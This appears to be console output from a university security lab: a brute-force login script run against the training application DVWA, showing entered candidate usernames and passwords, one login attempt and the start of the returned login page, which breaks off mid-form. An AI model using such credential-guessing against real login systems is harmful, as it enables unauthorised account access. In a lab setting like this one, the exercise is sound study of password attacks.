 /Python312/python.exe "c:/Users/const/OneDrive/Escritorio/Cuarto año/Laboratorios Criptografia y Seguridad en redes/Laboratorio 2/Fuerzabruta.py"
Ingrese los posibles usuarios (separados por coma): admin,smithy,pablo,gordonb,1337
Ingrese las posibles contraseñas (separados por coma): password,abc123,123123,125478,12456
Intentando usuario admin y contraseña password...
Respuesta:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</title>
<link rel="stylesheet" type="text/css" href="dvwa/css/login.css" />
</head>
<body>
<div id="wrapper">
<div id="header">
<br />
<p><img src="dvwa/images/login_logo.png" /></p>
<br />
</div> <!--<div id="header">-->
<div id="content">
<form action="login.php" method="post">
<fieldset>